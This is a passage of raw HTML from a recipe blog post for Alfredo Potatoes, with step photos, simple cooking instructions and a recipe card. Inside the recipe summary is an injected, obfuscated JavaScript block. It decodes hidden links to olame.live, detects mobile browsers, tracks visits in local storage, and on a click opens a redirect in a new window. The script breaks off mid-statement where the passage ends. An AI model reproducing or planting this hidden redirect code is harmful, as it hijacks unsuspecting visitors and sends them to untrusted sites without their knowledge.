rel="noreferrer noopener" href=https://cantstayoutofthekitchen.com/2016/07/08/smothered-salisbury-steak-mushroom-onion-gravy/ target=_blank>beef</a>.</p><p>Alfredo Potatoes is just what you&#8217;re looking for, for dinner. Seriously. Those of you who enjoy <a
rel="noreferrer noopener" href=https://cantstayoutofthekitchen.com/2013/03/28/garlic-mashed-potatoes/ target=_blank>Garlic Mashed Potatoes</a> will enjoy this side dish just as well. We sure did. Go ahead and have a serving of gravy with it while your at it. 🙂</p><div
class="cuisine-recipe-block cuisine-recipe-jump-block"><div
class="cuisine-recipe-jump cuisine-recipe-jump-center"><button
class="button primary-button hov-bk"><span>Jump to Recipe</span></button></div></div><figure
class="wp-block-image size-full"><img
decoding=async width=750 height=2132 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-Collage-1.jpg alt="Alfredo Potatoes | Can't Stay Out of the Kitchen | one of the most enjoyable ways to enjoy #MashedPotatoes ever! Terrific for #holiday or company dinners. #potatoes #AlfredoSauce #AlfredoPotatoes" class=wp-image-122898 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-Collage-1.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-Collage-1-211x600.jpg 211w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-Collage-1-360x1024.jpg 360w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-Collage-1-150x426.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-Collage-1-600x1706.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-Collage-1-540x1536.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-Collage-1-720x2048.jpg 720w" sizes="(max-width: 750px) 100vw, 750px"></figure><p><strong>Alfredo Potatoes are so delicious.</strong></p><figure
class="wp-block-image size-full"><img
decoding=async width=750 height=1006 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-G-Collage-1.jpg alt="Alfredo Potatoes | Can't Stay Out of the Kitchen | one of the most enjoyable ways to enjoy #MashedPotatoes ever! Terrific for #holiday or company dinners. #potatoes #AlfredoSauce #AlfredoPotatoes" class=wp-image-122902 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-G-Collage-1.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-G-Collage-1-447x600.jpg 447w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-G-Collage-1-150x201.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-G-Collage-1-600x805.jpg 600w" sizes="(max-width: 750px) 100vw, 750px"></figure><p><strong>This easy recipe has only 6 ingredients.</strong></p><figure
class="wp-block-image size-large"><img
loading=lazy decoding=async width=626 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-H-Collage-626x1024.jpg alt="Alfredo Potatoes | Can't Stay Out of the Kitchen | one of the most enjoyable ways to enjoy #MashedPotatoes ever! Terrific for #holiday or company dinners. #potatoes #AlfredoSauce #AlfredoPotatoes" class=wp-image-122897 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-H-Collage-626x1024.jpg 626w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-H-Collage-367x600.jpg 367w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-H-Collage-150x245.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-H-Collage-600x982.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-H-Collage.jpg 750w" sizes="auto, (max-width: 626px) 100vw, 626px"></figure><p><strong>It&#8217;s wonderful with <a
rel="noreferrer noopener" href=https://cantstayoutofthekitchen.com/2020/08/10/italian-pot-roast/ target=_blank>Italian Pot Roast</a> and <a
href=https://cantstayoutofthekitchen.com/2020/08/24/garlic-green-beans/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2020/08/24/garlic-green-beans/ target=_blank rel="noreferrer noopener">Garlic Green Beans</a>. You can serve it with or without the gravy.</strong></p><figure
class="wp-block-image size-full"><img
loading=lazy decoding=async width=750 height=2127 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-Collage-2.jpg alt="Alfredo Potatoes | Can't Stay Out of the Kitchen | one of the most enjoyable ways to enjoy #MashedPotatoes ever! Terrific for #holiday or company dinners. #potatoes #AlfredoSauce #AlfredoPotatoes" class=wp-image-122899 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-Collage-2.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-Collage-2-212x600.jpg 212w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-Collage-2-361x1024.jpg 361w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-Collage-2-150x425.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-Collage-2-600x1702.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-Collage-2-542x1536.jpg 542w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-Collage-2-722x2048.jpg 722w" sizes="auto, (max-width: 750px) 100vw, 750px"></figure><p><strong>Alfredo Potatoes are especially good for holiday or company dinners.</strong> <strong>We loved them with <a
rel="noreferrer noopener" href=https://cantstayoutofthekitchen.com/2020/08/10/italian-pot-roast/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2020/08/10/italian-pot-roast/ target=_blank>Italian Pot Roast</a> and <a
href=https://cantstayoutofthekitchen.com/2020/08/24/garlic-green-beans/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2020/08/24/garlic-green-beans/ target=_blank rel="noreferrer noopener">Garlic Green Beans.</a></strong></p><p>Here&#8217;s what I did.</p><figure
class="wp-block-image size-medium"><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-58e7a-540x405.jpg alt="Alfredo Potatoes | Can't Stay Out of the Kitchen | one of the most enjoyable ways to enjoy #MashedPotatoes ever! Terrific for #holiday or company dinners. #potatoes #AlfredoSauce #AlfredoPotatoes" class=wp-image-122886 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-58e7a-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-58e7a-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-58e7a-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-58e7a-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-58e7a-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-58e7a.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>I used these ingredients. I did not use the cornstarch in the potatoes. I actually used it when making the gravy for the Italian Pot Roast. I also used diced onion.</strong></p><figure
class="wp-block-image size-medium"><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-58e81-540x405.jpg alt="Alfredo Potatoes | Can't Stay Out of the Kitchen | one of the most enjoyable ways to enjoy #MashedPotatoes ever! Terrific for #holiday or company dinners. #potatoes #AlfredoSauce #AlfredoPotatoes" class=wp-image-122887 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-58e81-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-58e81-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-58e81-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-58e81-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-58e81-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-58e81.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>Cut large red potatoes in quarters. Boil until soft; then drain. </strong></p><figure
class="wp-block-image size-medium"><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-58e82-540x405.jpg alt="Alfredo Potatoes | Can't Stay Out of the Kitchen | one of the most enjoyable ways to enjoy #MashedPotatoes ever! Terrific for #holiday or company dinners. #potatoes #AlfredoSauce #AlfredoPotatoes" class=wp-image-122888 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-58e82-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-58e82-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-58e82-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-58e82-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-58e82-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-58e82.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>Add butter, Alfredo sauce, diced onion, half of the chives and pepper.</strong></p><figure
class="wp-block-image size-medium"><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-58e83-540x405.jpg alt="Alfredo Potatoes | Can't Stay Out of the Kitchen | one of the most enjoyable ways to enjoy #MashedPotatoes ever! Terrific for #holiday or company dinners. #potatoes #AlfredoSauce #AlfredoPotatoes" class=wp-image-122889 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-58e83-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-58e83-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-58e83-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-58e83-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-58e83-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-58e83.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>Mash potatoes with a potato masher.</strong></p><figure
class="wp-block-image size-medium"><img
loading=lazy decoding=async width=540 height=360 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-58bc5-540x360.jpg alt="Alfredo Potatoes | Can't Stay Out of the Kitchen | one of the most enjoyable ways to enjoy #MashedPotatoes ever! Terrific for #holiday or company dinners. #potatoes #AlfredoSauce #AlfredoPotatoes" class=wp-image-122884 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-58bc5-540x360.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-58bc5-768x512.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-58bc5-150x100.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-58bc5-600x400.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-58bc5.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>Transfer potatoes to a serving bowl to serve. Sprinkle with remaining fresh, snipped chives.</strong></p><figure
class="wp-block-image size-large"><img
loading=lazy decoding=async width=661 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-C-Collage-661x1024.jpg alt="Alfredo Potatoes | Can't Stay Out of the Kitchen | one of the most enjoyable ways to enjoy #MashedPotatoes ever! Terrific for #holiday or company dinners. #potatoes #AlfredoSauce #AlfredoPotatoes" class=wp-image-122892 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-C-Collage-661x1024.jpg 661w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-C-Collage-387x600.jpg 387w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-C-Collage-150x232.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-C-Collage-600x930.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-C-Collage.jpg 750w" sizes="auto, (max-width: 661px) 100vw, 661px"></figure><p><strong>I served Alfredo Potatoes with <a
href=https://cantstayoutofthekitchen.com/2020/08/10/italian-pot-roast/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2020/08/10/italian-pot-roast/ target=_blank rel="noreferrer noopener">Italian Pot Roast</a> and <a
href=https://cantstayoutofthekitchen.com/2020/08/24/garlic-green-beans/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2020/08/24/garlic-green-beans/ target=_blank rel="noreferrer noopener">Garlic Green Beans</a>. It was a wonderful comfort food meal.</strong></p><figure
class="wp-block-image size-large"><img
loading=lazy decoding=async width=605 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-D-Collage-605x1024.jpg alt="Alfredo Potatoes | Can't Stay Out of the Kitchen | one of the most enjoyable ways to enjoy #MashedPotatoes ever! Terrific for #holiday or company dinners. #potatoes #AlfredoSauce #AlfredoPotatoes" class=wp-image-122893 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-D-Collage-605x1024.jpg 605w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-D-Collage-355x600.jpg 355w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-D-Collage-150x254.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-D-Collage-600x1015.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-D-Collage.jpg 750w" sizes="auto, (max-width: 605px) 100vw, 605px"></figure><p><strong>Alfredo Potatoes is a delightful spin on a Mashed Potatoes side dish. </strong></p><figure
class="wp-block-image size-large"><img
loading=lazy decoding=async width=665 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-A-Collage-665x1024.jpg alt="Alfredo Potatoes | Can't Stay Out of the Kitchen | one of the most enjoyable ways to enjoy #MashedPotatoes ever! Terrific for #holiday or company dinners. #potatoes #AlfredoSauce #AlfredoPotatoes" class=wp-image-122890 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-A-Collage-665x1024.jpg 665w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-A-Collage-390x600.jpg 390w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-A-Collage-150x231.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-A-Collage-600x924.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-A-Collage.jpg 750w" sizes="auto, (max-width: 665px) 100vw, 665px"></figure><p><strong>Whether you serve it plain with chives sprinkled on top, or with gravy, these potatoes are phenomenal. They were even better with <a
href=https://cantstayoutofthekitchen.com/2020/08/10/italian-pot-roast/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2020/08/10/italian-pot-roast/ target=_blank rel="noreferrer noopener">Italian Pot Roast</a> and <a
href=https://cantstayoutofthekitchen.com/2020/08/24/garlic-green-beans/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2020/08/24/garlic-green-beans/ target=_blank rel="noreferrer noopener">Garlic Green Beans</a>!</strong></p><figure
class="wp-block-image size-full"><img
loading=lazy decoding=async width=750 height=2143 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-Collage-3.jpg alt="Alfredo Potatoes | Can't Stay Out of the Kitchen | one of the most enjoyable ways to enjoy #MashedPotatoes ever! Terrific for #holiday or company dinners. #potatoes #AlfredoSauce #AlfredoPotatoes" class=wp-image-122900 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-Collage-3.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-Collage-3-210x600.jpg 210w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-Collage-3-358x1024.jpg 358w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-Collage-3-150x429.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-Collage-3-600x1714.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-Collage-3-538x1536.jpg 538w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-Collage-3-717x2048.jpg 717w" sizes="auto, (max-width: 750px) 100vw, 750px"></figure><p><strong>Alfredo Potatoes is one of the best ways we&#8217;ve eaten Mashed Potatoes. Soooo delicious.</strong></p><p>Here&#8217;s the recipe.</p><h2 class="wp-block-heading"><strong><span
style="text-decoration: underline">ALFREDO POTATOES</span></strong></h2><p>(Recipe adapted from <a
href=https://www.tasteofhome.com/recipes/italian-roast-with-alfredo-potatoes/ target=_blank rel="noreferrer noopener nofollow">Taste of Home</a>, <em>Quick Cooking, 2008</em>)</p><div
id=recipe></div><div
id=wprm-recipe-container-132749 class=wprm-recipe-container data-recipe-id=132749 data-servings=10><div
class="wprm-recipe wprm-recipe-template-chic"><div
class=wprm-container-float-right><div
class="wprm-recipe-image wprm-block-image-rounded"><img
loading=lazy decoding=async style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 3px;" width=250 height=250 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-58c60-500x500.jpg class="attachment-250x250 size-250x250" alt="Alfredo Potatoes | Can&#039;t Stay Out of the Kitchen | one of the most enjoyable ways to enjoy #MashedPotatoes ever! Terrific for #holiday or company dinners. #potatoes #AlfredoSauce #AlfredoPotatoes" srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-58c60-500x500.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-58c60-150x150.jpg 150w" sizes="auto, (max-width: 250px) 100vw, 250px"></div></div><h2 class="wprm-recipe-name wprm-block-text-bold">Alfredo Potatoes</h2><div
class=wprm-spacer></div>
<span
class=wprm-recipe-author-with-image><span
class=wprm-recipe-author-image><img
style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 50%;" alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=30&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=60&#038;d=identicon&#038;r=g 2x' class='avatar avatar-30 photo' height=30 width=30></span><span
class="wprm-recipe-details wprm-recipe-author wprm-block-text-light">Teresa Ambra</span></span><div
class=wprm-spacer></div><div
class="wprm-recipe-summary wprm-block-text-normal">Alfredo Potatoes are phenomenal! Spice up regular Mashed Potatoes with this heavenly recipe. Alfredo sauce makes all the difference. Terrific for company or holiday dinners and great served with chicken, beef, pork or fish. <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const 